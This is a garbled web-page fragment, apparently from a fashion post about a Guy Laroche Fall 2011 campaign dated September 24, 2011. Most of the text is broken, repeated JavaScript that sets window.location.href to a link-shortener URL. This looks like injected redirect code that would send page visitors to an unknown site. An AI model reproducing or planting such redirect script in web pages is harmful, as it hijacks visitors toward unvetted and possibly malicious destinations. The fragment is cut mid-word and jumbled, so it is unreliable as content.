
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
orys Starosz for Guy Laroche Fall 2011
ampaign
September 24, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...